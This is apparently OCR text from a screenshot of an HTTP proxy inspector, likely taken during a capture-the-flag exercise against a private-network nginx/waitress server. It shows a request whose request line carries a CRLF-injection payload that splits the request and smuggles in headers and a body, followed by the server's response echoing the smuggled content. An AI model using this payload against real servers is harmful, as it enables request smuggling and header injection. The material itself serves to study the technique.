 INSPECTOR
Request
Pretty Raw Hex \n
1 POST
/api/%20HTTP/1.1%0d%0aContent-Length:380%0d%0aHost:wtf%0d%0aContent-Type:application/x-www-form-urlencoded%0d
%0a%0d%0aexpr=wtff HTTP/1.1
2 Host: 10.241.223.31:3000
3 User-Agent: kms
4 Accept: */*
5 Accept-Language:
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.241.223.31:3000/
8 Origin: http://10.241.223.31:3000
9 Connection: close
10 Cookie: a=b
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Sat, 12 Nov 2022 10:30:28 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 375
6 Connection: close
7 Via: waitress
8
9 wtff HTTP/1.1
10 Remote-Addr: 172.18.0.4
11 Remote-Host: 172.18.0.4
12 Connection: upgrade
13 Host: 10.241.223.31
14 X-Real-Ip: 10.241.229.166
15 X-Forwarded-For: 10.241.229.166
16 X-Forwarded-Proto: http
17 Content-Length: 0
18 User-Agent: kms
19 Accept: */*
20 Accept-Language:
21 Accept-Encoding: gzip, deflate
22 Referer: http://10.241.223.31:3000/
23 Origin: http://10.241.223.31:3000
24 Cookie: a=b